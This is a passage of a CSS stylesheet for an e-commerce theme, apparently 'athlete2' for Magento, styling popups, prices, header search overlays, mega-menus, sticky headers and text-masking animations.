  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:after {
  content: none;
}
.ui-dialog.popup .action.close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.ui-dialog.popup .action.close:hover:before {
  color: #000000;
  transition: all 10ms;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent transparent transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
.header__item.block-search {
  padding-left: 0;
}
.block-search .action.search span.search-icon-wrapper,
.search-icon-wrapper {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.block-search--type-slideout {
  width: auto;
}
.block-search .action.search[disabled],
button[disabled].action.search {
  opacity: 1;
  cursor: pointer;
  pointer-events: auto;
}
.ox-slideout .header__search-wrapper {
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-slideout .header__search-wrapper .ox-overlay-close-btn {
  top: 10px;
  right: 10px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn {
  right: -55px;
  padding: 0;
  z-index: 90;
  height: 48px;
  width: 48px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span {
  top: 13px;
  left: 14px;
}
.ox-slideout .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-slideout .header__search-wrapper form .input-focused .label {
  top: -25px;
  font-size: 14px;
  letter-spacing: 0.05em;
  /*transform: translateY(-35px) translateX(-65px) scale(0.3);*/
}
.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-slideout .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  height: 48px;
  padding: 0;
  border: none;
  border-radius: 0;
  margin: 0;
  padding-right: 20px;
}
.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:hover,
.ox-slideout .header__search-wrapper form input:focus {
  border: none;
}
.ox-slideout .header__search-wrapper form .label {
  pointer-events: none;
  left: 0;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  max-width: 100%;
}
.ox-slideout .header__search-wrapper form .field.search {
  display: inline-block;
  width: 100%;
}
.ox-slideout .header__search-wrapper .search_form_wrap,
.ox-slideout .header__search-wrapper form {
  position: relative;
  width: 100%;
  display: flex;
  align-content: flex-end;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions,
.ox-slideout .header__search-wrapper form > .actions {
  display: inline-block;
  vertical-align: bottom;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
.ox-slideout .header__search-wrapper form > .actions .action.search {
  padding: 0 20px;
  height: 48px;
  font-size: 23px;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper form > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search svg,
.ox-slideout .header__search-wrapper form > .actions .action.search svg {
  display: none;
}
.ox-overlay > div .logo__container,
.ox-overlay .ox-modal-content .logo__container {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  height: 74px;
  z-index: 999;
}
.ox-overlay .header__search-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn {
  top: 0px;
  right: 0px;
  padding: 27px;
  background: #000000;
  display: inline-table;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after {
  background-color: #ffffff;
}
.ox-overlay .header__search-wrapper .search-info {
  position: absolute;
  top: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: -0.03em;
}
.ox-overlay .header__search-wrapper .search_form_wrap,
.ox-overlay .header__search-wrapper form {
  position: relative;
}
.ox-overlay .header__search-wrapper form {
  width: 100%;
  display: flex;
  align-content: center;
  justify-content: center;
}
.ox-overlay .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-overlay .header__search-wrapper form .flashing-cursor {
  height: 60px;
  top: 10px;
  /*background: #3432ff;*/
}
.ox-overlay .header__search-wrapper form .input-focused .label {
  top: -25px;
  left: 50%;
  font-size: 14px;
  letter-spacing: 0;
  transform: translateX(-50%);
}
.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-overlay .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 60px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1;
  height: auto;
  padding: 0 20px;
  border: none;
  border-radius: 0;
  margin: 0;
  letter-spacing: -2px;
  text-align: center;
  background: none;
  min-width: 260px !important;
  max-width: 90vw !important;
  transition: width 0.15s;
  width: 260px;
}
.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:hover,
.ox-overlay .header__search-wrapper form input:focus {
  border: none;
}
.ox-overlay .header__search-wrapper form .label {
  top: 0;
  left: 0;
  pointer-events: none;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  letter-spacing: -2px;
  /*color: #353535;*/
  font-size: 60px;
}
.ox-overlay .header__search-wrapper form .field.search {
  display: inline-block;
  /*width:100%;*/
}
.ox-overlay .header__search-wrapper form .actions {
  display: none;
  /*    display: inline-block;
                        vertical-align: bottom;          */
}
.ox-overlay .header__search-wrapper form .actions .action.search {
  display: none;
}
.header__search-wrapper .nested {
  display: none !important;
}
.action-search-slideout {
  padding: 0;
  margin: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  position: relative;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.action-search-slideout:after {
  background: #202020;
  transform: scaleY(0);
  transform-origin: bottom;
}
.action-search-slideout:hover:after {
  transform: scaleY(1);
}
.action-search-slideout:hover svg {
  fill: #ffffff;
}
.ox-search-opened .sticky .header__item-search.block-search--type-panel,
.ox-search-focused .sticky .header__item-search.block-search--type-panel {
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  min-width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search {
  width: var(--a2-header-search-width, 285px);
  transform: scaleX(0);
  transform-origin: right;
  transition: 0.4s ease;
  transition-property: transform, border-color;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate {
  transform: scaleX(1);
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search {
  z-index: 101;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search {
  pointer-events: none;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 100%;
  min-width: 60px;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form {
  height: 100%;
}
.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  width: var(--a2-header-search-width, 285px);
}
.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper > form {
  float: none;
  width: auto;
}
.header__content .header__item-search {
  width: auto !important;
}
.header__item-search .header__search-wrapper > form {
  float: left;
  position: relative;
  width: var(--a2-header-search-width, 285px);
}
.header__item-search form .control {
  padding: 0;
}
.header__item-search form input[type="text"],
.header__item-search form input {
  padding: var(--a2-header-search-padding, 11px 40px 10px 14px);
  background: var(--a2-header-search-bg, #ffffff);
  border-radius: var(--a2-header-search-br, 0);
  font-family: var(--a2-header-search-font, Arial, sans-serif);
  font-size: var(--a2-header-search-fs, 12px);
  line-height: 1.1;
  position: static;
  margin: 0;
}
.header__item-search-no-border form .control {
  border: none;
}
.header__item-search-no-border form input[type="text"],
.header__item-search-no-border form input {
  border: none;
}
.header__item-search-no-border form input[type="text"]:hover,
.header__item-search-no-border form input:hover,
.header__item-search-no-border form input[type="text"]:focus,
.header__item-search-no-border form input:focus {
  border: none;
}
.block-search--type-overlay .block-content,
.block-search--type-slideout .block-content {
  display: none;
}
.header__search-below.block-search {
  width: 100%;
  padding: 7px;
  z-index: auto;
}
.header__search-below.block-search form {
  position: relative;
}
.header__search-below .header__item-search {
  margin: 0;
}
.page-header .navigation {
  text-transform: uppercase;
}
.page-header .navigation > ul {
  padding: 0 0 0 24px;
}
.page-header .navigation .level0 {
  letter-spacing: -1px;
}
.page-header .navigation .level0 > .level-top {
  transition: color 0.3s ease;
}
.page-header .navigation .level0 > .level-top:before {
  width: 100%;
  content: '';
  height: 100%;
  position: absolute;
  background: var(--a2-main-color);
  display: block;
  z-index: -1;
  left: 0;
  transform: scaleY(0);
  transition: transform 0.3s ease;
  transform-origin: 100% 0;
}
.page-header .navigation .level0 > .level-top span {
  display: inline-table;
}
.page-header .navigation .level0:hover > .level-top {
  color: #000000;
  transition: color 0.1s ease;
}
.page-header .navigation .level0:hover > .level-top:before {
  transform: scaleY(1);
  transition: transform 0.1s ease;
}
.page-header .navigation .level0 .submenu {
  padding: 20px;
}
.page-header .navigation .level0 .submenu .submenu {
  top: -20px !important;
  left: 80% !important;
}
.page-header .navigation .level0 .submenu li {
  margin-bottom: 2px;
}
.page-header .navigation .level0 .submenu a {
  text-transform: uppercase;
  display: inline-block;
  line-height: 1;
}
.page-header .navigation .level0.has-active > .level-top:before,
.page-header .navigation .level0.active > .level-top:before {
  transform: scaleY(1);
}
.menu-style-2 .page-header .navigation > ul {
  padding: 0;
}
.menu-style-2 .page-header .navigation > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .navigation,
.menu-style-4 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .navigation > ul > .level0 > .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 {
  height: auto;
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 > .level-top {
  min-height: 16px;
}
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul {
  padding: 0;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu,
.menu-style-4 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 {
  height: auto;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  min-height: 16px;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top .ox-megamenu-label {
  top: -5px;
}
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 100%;
}
.header--layout-4 .slide-out-menu--mobile {
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  padding: 6px 15px;
  flex-grow: 1;
  align-self: stretch;
}
.header--layout-4 .header__content {
  min-height: unset;
}
.header--layout-4 .header__content .logo__container:before {
  content: '';
  position: absolute;
  left: -300%;
  top: 0;
  bottom: 0;
  width: 300%;
  display: block;
  background: var(--a2-logo-bg, var(--a2-main-color));
}
.header--layout-4 .header__content .flex-row {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.header--layout-4 .header__content .header__item {
  margin: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel input {
  border-top: 0;
  border-bottom: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel :is(.search_form_wrap,
                    .block-content,
                    form,
                    input,
                    .control,
                    .amsearch-wrapper-input,
                    .header__search-wrapper,
                    .field.search) {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel .action.search {
  width: auto;
  min-width: var(--a2-header4-item-width);
  height: 100%;
}
.header--layout-4 .header__content .flex-right {
  flex-wrap: nowrap;
}
.header--layout-4 .header__content .flex-right .header__item {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header--layout-4 .header__content .flex-right .header__item .button {
  width: auto;
  min-width: var(--a2-header4-item-width);
  align-self: stretch;
  height: auto;
}
.header--layout-4 .header__content .flex-right .header__item:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header--layout-4 .header__content .minicart-wrapper {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.header--layout-4 .header__content .minicart-wrapper .action.showcart {
  padding: var(--a2-header4-cart-padding, 0 24px);
  align-self: stretch;
  height: auto;
  min-width: var(--a2-header4-item-width);
}
.header--layout-4.page-header.header--full-width .container {
  padding: 0;
}
.header--layout-4.page-header.header--full-width .top-bar {
  padding-right: 10px;
}
.header--layout-5 .header__content .header__right {
  justify-content: right;
  margin-left: auto;
  padding-right: 10px;
}
.header--layout-6 .header__center.block-search {
  display: none;
}
.header--layout-6 .header__right {
  margin-left: auto;
}
.ox-slideout .block-account > .block-content {
  height: 100%;
}
.ox-slideout .block-account .ox-overlay-close-btn {
  right: 15px;
  top: 15px;
}
.ox-slideout .block-account .block {
  padding: 55px;
  margin: 0;
}
.ox-slideout .block-account .block-new-customer {
  justify-content: center;
  flex: 1 1 auto;
}
.minicart--style-modern .block-account .ox-overlay-close-btn {
  background: transparent;
}
.minicart--style-modern .block-account .ox-overlay-close-btn:after,
.minicart--style-modern .block-account .ox-overlay-close-btn:before {
  content: none;
}
.header__item-dropdown-content .block-wishlist .no-display,
.header__item-dropdown-content .block-compare .no-display {
  display: none;
}
.athlete2-icon-heart2 {
  font-size: 18px;
  margin-bottom: -2px;
}
.header__item-account .athlete2-icon-login {
  font-size: 16px;
  margin-top: 2px;
}
.sticky .sticky-wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 879;
}
.sticky-smart .ox-sticky.sticky .sticky-wrapper {
  transform: translateY(-100%);
  will-change: transform;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper {
  transition: transform 0.2s;
}
.header__item-badge {
  background: #202020;
  color: #fff;
  width: auto;
  padding: 2px;
  line-height: 10px;
  height: 14px;
  min-width: 14px;
  position: absolute;
  top: 0;
  font-size: 10px;
  font-weight: 700;
  right: 0;
  font-family: Arial, sans-serif;
}
.navigation {
  display: none;
}
.header__content {
  min-height: 55px;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.header__content:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header__content .header__additional-content {
  padding: 20px 15px;
  width: 100%;
}
.header__content .flex-left,
.header__content .flex-right {
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  flex-wrap: nowrap;
}
.header__content .header__item .button {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  column-gap: 7px;
  row-gap: 5px;
  padding: var(--a2-header-item-padding, 0);
  margin: 0;
  min-width: var(--a2-header-item-minwidth);
  width: var(--a2-header-item-width);
  height: var(--a2-header-item-height);
}
.header__content .header__item .button svg {
  fill: currentColor;
  stroke: currentColor;
}
.header__content .header__item .button:after {
  content: none;
}
.header__content .header__item .button:hover {
  background: #202020;
}
.header__content .header__item--with-text {
  --a2-header-item-padding: 0 10px;
  --a2-header-item-width: auto;
}
.top-bar {
  width: 100%;
  background-color: #202020;
}
.top-bar .flex-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.top-bar .flex-left .switcher-currency {
  order: 1;
}
.top-bar .flex-left .switcher-language {
  order: 0;
}
.top-bar .flex-left .topline-block {
  order: 2;
  margin-left: 10px;
}
.top-bar .topline-block {
  z-index: 1;
}
.top-bar.topline-3col {
  justify-content: space-between;
}
.top-bar.topline-3col .flex-right {
  margin-left: 0;
}
.top-bar.topline-3col .flex-center {
  text-align: center;
  padding: 0 15px;
  justify-content: center;
}
.page-header {
  background: #000000;
}
.page-header .sticky-wrapper {
  background: #000000;
}
.page-header .container {
  padding-left: 20px;
  padding-right: 20px;
}
.page-header .container .row {
  margin-left: 0;
  margin-right: 0;
}
.page-header.header--full-width .ox-megamenu {
  max-width: 100%;
}
.page-header.header--full-width .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.page-header.header--full-width .header-nav-wide .ox-megamenu,
.page-header.header--full-width .header-nav-wide .navigation {
  max-width: 100%;
}
.header__content-wrapper,
.col.header__content-wrapper {
  padding: 0;
}
.logo__container {
  min-height: 60px;
  max-width: 40%;
  background: var(--a2-logo-bg, var(--a2-main-color));
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  text-align: center;
  transition: all 0.3s ease;
}
.logo__container:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.logo__container .logo {
  max-width: 100%;
  float: none;
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logo__container .logo img {
  width: 100%;
}
.logo__container .logo img.retina {
  display: none;
}
.header--layout-1 .header__content .flex-right,
.header--layout-2 .header__content .flex-right {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.header--layout-1.header--full-width .header__content .flex-right,
.header--layout-2.header--full-width .header__content .flex-right {
  padding-right: 10px;
}
.header--layout-1 .logo__container {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  z-index: 4;
  position: relative;
}
.header-nav-wide {
  background-color: #444444;
  padding: 14px 0;
  min-height: 50px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}
.header-nav-wide .ox-megamenu,
.header-nav-wide .navigation {
  padding-left: 20px;
  padding-right: 20px;
  background: none;
}
.header-nav-wide .ox-megamenu > ul,
.header-nav-wide .navigation > ul {
  padding: 0;
}
.header--full-width .header-nav-wide .ox-megamenu,
.header--full-width .header-nav-wide .navigation {
  padding-left: 10px;
  padding-right: 10px;
}
.header-cart {
  float: right;
  margin: 0 0 0 10px;
}
.top-bar .header.links {
  float: right;
  z-index: 2;
}
#nav > li > a {
  display: block;
  position: relative;
  color: #ffffff ff;
  font-size: 18px;
  font-weight: 700;
  line-height: 27px;
  padding: 0 9px 1px;
  letter-spacing: -1px;
}
.header__item-account .header.links {
  display: none;
}
.header__center {
  flex: 1 1 0%;
}
.logo img.print-logo {
  display: none;
}
.page-print .logo img,
.page-print .logo .retina {
  display: none;
}
.page-print .logo img.print-logo {
  display: block;
  margin: 0 0 20px 0;
}
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.simple-animation {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.animated-text--masked {
  overflow: hidden;
  color: #000;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.animated-text--masked .wrap {
  overflow: hidden;
  position: relative;
  z-index: 100;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked .inner {
  line-height: 1;
  margin: 0;
  padding: 7px 12px;
  display: block;
  color: #000000;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked:after {
  display: block;
  background-color: #000;
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: translateX(-101%) translateZ(0);
}
.ox-slideout .field.search .animated-text--masked {
  top: -7px;
}
.ox-overlay-active .animated-text--masked .wrap,
.ox-slideout-active .animated-text--masked .wrap {
  animation: animated-text-masked-wrapper 1s;
}
.ox-overlay-active .animated-text--masked .inner,
.ox-slideout-active .animated-text--masked .inner {
  text-overflow: ellipsis;
  overflow: hidden;
  animation: animated-text-masked-inner 1s;
}
.ox-overlay-active .animated-text--masked:after,
.ox-slideout-active .animated-text--masked:after {
  animation: animated-text-masked-after 1s;
}
@keyframes animated-text-masked-wrapper {
  0% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  10% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  100% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-inner {
  0% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  10% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  100% {
    color: inherit;
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-after {
  0% {
    transform: translateX(100%) translateZ(0);
  }
  10% {
    transform: translateX(100%) translateZ(0);
  }
  50% {
    transform: translateX(0) translateZ(0);
  }
  70% {
